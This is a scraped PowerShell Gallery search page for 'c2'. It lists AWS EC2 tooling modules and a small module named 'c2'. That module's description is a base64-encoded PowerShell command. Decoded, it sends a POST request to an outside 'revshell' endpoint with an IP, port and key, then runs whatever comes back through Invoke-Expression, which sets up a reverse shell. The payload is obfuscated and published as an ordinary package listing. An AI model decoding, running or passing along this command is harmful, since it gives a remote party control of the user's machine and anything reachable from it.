 c2
Displaying results 1 - 8 of 8 (Page 1 of 1)
Sort By Relevance
Windows
Linux
MacOS
Categories
Cmdlet
DSC Resource
Function
Role Capability
Workflow
Trust Information
Include Prerelease
aws
Module
AWS.Tools.EC2
By: aws-dotnet-sdk-team | 3,830,531 downloads | Last Updated: 1/26/2024 | Latest Version: 4.1.502
The EC2 module of AWS Tools for PowerShell lets developers and administrators manage Amazon Elastic
Compute Cloud (EC2) from the PowerShell scripting environment. In order to manage each AWS service,
install the corresponding module (e.g. AWS.Tools.EC2, AWS.Tools.S3...). The module AWS.Tools.Installer
(https://www.powershellgallery.com/packages/AW... More info
Tags AWS cloud Windows Linux MacOS Mac
Module
c2
By: IamJakoby | 55 downloads | Last Updated: 12/11/2023 | Latest Version: 0.0.8
aQByAG0AIAAtAFUAcgBpACAAJwBoAHQAdABwAHMAOgAvAC8AcwBoAGUAbABsAHMAeQBuAGMALgB3A
HQAZgAvAGEAcABpADEALwByAGUAdgBzAGgAZQBsAGwAPwBpAD0ANAA1AC4ANQA2AC4AMQAxADUALg
A4ADIAJgBwAD0AOAAwACYAawBlAHkAPQBiAGwAawBoAGEAcwBsAGsAZABoAGEAcwBkAGwAawBoACcAIA
AtAE0AZQB0AGgAbwBkACAAUABPAFMAVAAgAHwAIABpAGUAeAA=
aws
Module
AWS.Tools.EC2InstanceConnect
By: aws-dotnet-sdk-team | 8,015 downloads | Last Updated: 1/26/2024 | Latest Version: 4.1.502
The EC2InstanceConnect module of AWS Tools for PowerShell lets developers and administrators manage
AWS EC2 Instance Connect from the PowerShell scripting environment. In order to manage each AWS
service, install the corresponding module (e.g. AWS.Tools.EC2, AWS.Tools.S3...). The module
AWS.Tools.Installer (https://www.powershellgallery.com/packag... More info
Tags AWS cloud Windows Linux MacOS Mac
VaporShell.EC2